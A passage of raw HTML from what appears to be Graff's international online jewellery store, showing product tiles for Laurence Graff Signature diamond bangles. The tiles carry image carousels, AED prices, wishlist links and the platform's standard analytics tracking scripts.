        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB602ALL_RGB604"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB602ALL_RGB604"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd986cfe/sfcc-graff-staging/R/G/B/6/0/RGB604_160_GB20991_310_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd986cfe/sfcc-graff-staging/R/G/B/6/0/RGB604_160_GB20991_310_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd986cfe/sfcc-graff-staging/R/G/B/6/0/RGB604_160_GB20991_310_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd986cfe/sfcc-graff-staging/R/G/B/6/0/RGB604_160_GB20991_310_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd986cfe/sfcc-graff-staging/R/G/B/6/0/RGB604_160_GB20991_310_model.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fe34688/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fe34688/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fe34688/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fe34688/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fe34688/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_s1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">YELLOW GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="63300.00">
                    63,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB694ALL_RGB694">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB694ALL_RGB694',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB694ALL_RGB694", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB694ALL_RGB694">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB694ALL_RGB694"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB694ALL_RGB694" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="769b4ab3fde982a2fdcca658cc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB694ALL_RGB694"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB694ALL_RGB694"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe83f85b8/sfcc-graff-staging/R/G/B/6/9/RGB694_GB20377_0089.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe83f85b8/sfcc-graff-staging/R/G/B/6/9/RGB694_GB20377_0089.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe83f85b8/sfcc-graff-staging/R/G/B/6/9/RGB694_GB20377_0089.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe83f85b8/sfcc-graff-staging/R/G/B/6/9/RGB694_GB20377_0089.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe83f85b8/sfcc-graff-staging/R/G/B/6/9/RGB694_GB20377_0089.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2492ca5/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2492ca5/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2492ca5/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2492ca5/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2492ca5/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" tabindex="0">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold </div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="13000.00">
                    13,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB694ALL_RGB695">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB694ALL_RGB695',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB694ALL_RGB695", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB694ALL_RGB695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB694ALL_RGB695"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB694ALL_RGB695" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab99d3e455d26e79cdaf9658eb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB694ALL_RGB695"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB694ALL_RGB695"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
